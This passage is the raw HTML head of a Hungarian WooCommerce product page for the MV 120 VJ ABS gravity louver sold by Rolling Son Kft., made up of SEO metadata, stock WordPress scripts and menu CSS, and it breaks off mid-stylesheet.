

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rollingson.hu/termek/mv-120-vj-abs/
body_size: 22275
content:
<!DOCTYPE html>
<!--[if IE 6]>
	<html id="ie6" lang="hu">
<![endif]-->
<!--[if IE 7]>
	<html id="ie7" lang="hu">
<![endif]-->
<!--[if IE 8]>
	<html id="ie8" lang="hu">
<![endif]-->
<!--[if IE 9]>
	<html id="ie9" lang="hu">
<![endif]-->
<!--[if (gt IE 9) | (!IE)  ]><!-->
	<html  lang="hu">
<!--<![endif]-->
<head>
	
<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,300&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<meta charset="UTF-8" />
<title>MV 120 VJ ABS - Rolling Son Kft.</title>
<link rel="stylesheet" href="https://rollingson.hu/wp-content/themes/Builder/lib/builder-core/css/reset.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://rollingson.hu/wp-content/themes/Builder/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://rollingson.hu/wp-content/uploads/it-file-cache/builder-layouts/576250a1ae575.css?version=0b0c6adb1a687a7eb45c276ad987b701" type="text/css" media="screen" />
<link rel="stylesheet" href="https://rollingson.hu/wp-content/themes/Builder/style-mobile.css" type="text/css" media="only screen and (max-width: 500px)" />
<link rel="stylesheet" href="https://rollingson.hu/wp-content/themes/Builder/lib/builder-core/css/structure.css?ver=2" type="text/css" media="screen" />
<!--[if lt IE 7]>
	<script src="https://rollingson.hu/wp-content/themes/Builder/lib/builder-core/js/dropdown.js" type="text/javascript"></script>
<![endif]-->
<!--[if lt IE 9]>
	<script src="https://rollingson.hu/wp-content/themes/Builder/lib/builder-core/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://rollingson.hu/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Google Webfonts -->
<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:300,300italic,regular,italic,700,700italic|" rel="stylesheet" type="text/css" />
    <!-- Predictive Search Widget Template Registered -->
    	<script type="text/template" id="wc_psearch_tempTpl">
    		This\'s temp Template from Predictive Search    	</script>
    <script type="text/template" id="wc_psearch_itemTpl"><div class="ajax_search_content">
	<div class="result_row">
		{{ if ( image_url != null && image_url != '' ) { }}<span class="rs_avatar"><a href="{{= url }}" aria-label="{{= title }}"><img src="{{= image_url }}" /></a></span>{{ } }}
		<div class="rs_content_popup {{ if ( image_url == null || image_url == '' ) { }}no_image{{ } }}">
			<a href="{{= url }}" aria-label="{{= title }}">
				<span class="rs_name">{{= title }}</span>
				{{ if ( type == 'p_sku' && sku != null && sku != '' ) { }}<span class="rs_sku">Cikkszám: <strong>{{= sku }}</strong></span>{{ } }}
				{{ if ( price != null && price != '' ) { }}<span class="rs_price">Ár: {{= price }}</span>{{ } }}
				{{ if ( stock != null && stock != '' ) { }}<span class="rs_stock">{{= stock }}</span>{{ } }}
				{{ if ( description != null && description != '' ) { }}<span class="rs_description">{{= description }}</span>{{ } }}
			</a>
			{{ if ( categories.length > 0 ) { }}
				<span class="rs_cat posted_in">
					Kategória:
					{{ var number_cat = 0; }}
					{{ _.each( categories, function( cat_data ) { number_cat++; }}
						{{ if ( number_cat > 1 ) { }}, {{ } }}<a class="rs_cat_link" href="{{= cat_data.url }}">{{= cat_data.name }}</a>
					{{ }); }}
				</span>
			{{ } }}
		</div>
	</div>
</div></script><script type="text/template" id="wc_psearch_footerSidebarTpl"><div rel="more_result" class="more_result">
		<span>See more search results for &#039;{{= title }}&#039; in:</span>
		{{ if ( description != null && description != '' ) { }}{{= description }}{{ } }}
</div></script><script type="text/template" id="wc_psearch_footerHeaderTpl"><div rel="more_result" class="more_result">
		<span>További találatok: &#039;{{= title }}&#039;</span>
		{{ if ( description != null && description != '' ) { }}{{= description }}{{ } }}
</div></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://rollingson.hu/termek/mv-120-vj-abs/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MV 120 VJ ABS - Rolling Son Kft." />
	<meta property="og:description" content="186x186 Gravitációs zsalu, NA 125 csőcsatlakozóval szerelve. Fehér szinben" />
	<meta property="og:url" content="https://rollingson.hu/termek/mv-120-vj-abs/" />
	<meta property="og:site_name" content="Rolling Son Kft." />
	<meta property="article:modified_time" content="2021-09-27T03:54:47+00:00" />
	<meta property="og:image" content="https://rollingson.hu/wp-content/uploads/2019/06/MV-100-VJ-ABS.jpg" />
	<meta property="og:image:width" content="289" />
	<meta property="og:image:height" content="289" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://rollingson.hu/termek/mv-120-vj-abs/","url":"https://rollingson.hu/termek/mv-120-vj-abs/","name":"MV 120 VJ ABS - Rolling Son Kft.","isPartOf":{"@id":"https://rollingson.hu/#website"},"primaryImageOfPage":{"@id":"https://rollingson.hu/termek/mv-120-vj-abs/#primaryimage"},"image":{"@id":"https://rollingson.hu/termek/mv-120-vj-abs/#primaryimage"},"thumbnailUrl":"https://rollingson.hu/wp-content/uploads/2019/06/MV-100-VJ-ABS.jpg","datePublished":"2019-06-07T05:05:56+00:00","dateModified":"2021-09-27T03:54:47+00:00","breadcrumb":{"@id":"https://rollingson.hu/termek/mv-120-vj-abs/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://rollingson.hu/termek/mv-120-vj-abs/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"https://rollingson.hu/termek/mv-120-vj-abs/#primaryimage","url":"https://rollingson.hu/wp-content/uploads/2019/06/MV-100-VJ-ABS.jpg","contentUrl":"https://rollingson.hu/wp-content/uploads/2019/06/MV-100-VJ-ABS.jpg","width":289,"height":289},{"@type":"BreadcrumbList","@id":"https://rollingson.hu/termek/mv-120-vj-abs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rollingson.hu/"},{"@type":"ListItem","position":2,"name":"MV 120 VJ ABS"}]},{"@type":"WebSite","@id":"https://rollingson.hu/#website","url":"https://rollingson.hu/","name":"Rolling Son Kft.","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rollingson.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Rolling Son Kft. &raquo; hírcsatorna" href="https://rollingson.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rolling Son Kft. &raquo; hozzászólás hírcsatorna" href="https://rollingson.hu/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rollingson.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://rollingson.hu/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://rollingson.hu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://rollingson.hu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://rollingson.hu/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rollingson.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.1' type='text/css' media='all' />
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-5326 {
  width: 55px;
  height: 55px;
  position: fixed;
  top: 15px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 5%;
  background: #78b3dc;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-5326:hover, #rmp_menu_trigger-5326:focus {
  background: #78b3dc;
  text-decoration: unset;
}
#rmp_menu_trigger-5326.is-active {
  background: #78b3dc;
}
#rmp_menu_trigger-5326 .rmp-trigger-box {
  width: 25px;
  color: #ffffff;
}
#rmp_menu_trigger-5326 .rmp-trigger-icon-active, #rmp_menu_trigger-5326 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-5326.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-5326.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-5326.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-5326.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-5326 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-5326 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-5326 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-5326 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-5326 .responsive-menu-pro-inner, #rmp_menu_trigger-5326 .responsive-menu-pro-inner::before, #rmp_menu_trigger-5326 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-5326.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-5326.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-5326.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-5326:hover .responsive-menu-pro-inner, #rmp_menu_trigger-5326:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-5326:hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
/* Hamburger menu styling */
@media screen and (max-width: 800px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  .builder-module-navigation {
    display: none !important;
  }
  #rmp_menu_trigger-5326 {
    display: block;
  }
  #rmp-container-5326 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    background-color: #212121;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-5326 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #212121;
  }
  #rmp-menu-wrap-5326 .rmp-menu, #rmp-menu-wrap-5326 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-5326 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-5326 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-5326 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-5326 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-5326 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-5326 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-5326 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-5326 .rmp-menu-item-link:after, #rmp-menu-wrap-5326 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-5326 .rmp-menu-item-link:hover {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-5326 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-5326 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 13px;
  }
  #rmp-menu-wrap-5326 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-5326 .rmp-menu-current-item .rmp-menu-item-link:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-5326 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 40px;
    width: 40px;
    color: #ffffff;
    background-color: #78b3dc;
  }
  #rmp-menu-wrap-5326 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #ffffff;
    background-color: #78b3dc;
  }
  #rmp-menu-wrap-5326 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-5326 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 40px;
  }
  #rmp-menu-wrap-5326 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #212121;
    background-color: #78b3dc;
  }
  #rmp-menu-wrap-5326 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #78b3dc;
  }
  #rmp-menu-wrap-5326 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-5326 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    font-weight: normal;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
  }
  #rmp-menu-wrap-5326 .rmp-submenu .rmp-menu-item-link:hover {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-5326 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-5326 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-5326 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 40px;
    line-height: 40px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-5326 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #ffffff;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-5326 .rmp-submenu .rmp-menu-subarrow-active {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-5326 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-5326 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-5326 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-5326 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-5326 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-5326 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-5326 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-5326 {
    background-color: #212121;
    color: #ffffff;
    text-align: left;
    font-size: 13px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-5326:hover {
    background-color: #212121;
    color: #ffffff;
  }
  #rmp-menu-title-5326 > a {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-5326 > a:hover {
    color: #ffffff;
  }
  #rmp-menu-title-5326 .rmp-font-icon {
    font-size: 13px;
  }
  #rmp-menu-additional-content-5326 {
    padding-top: 0px;
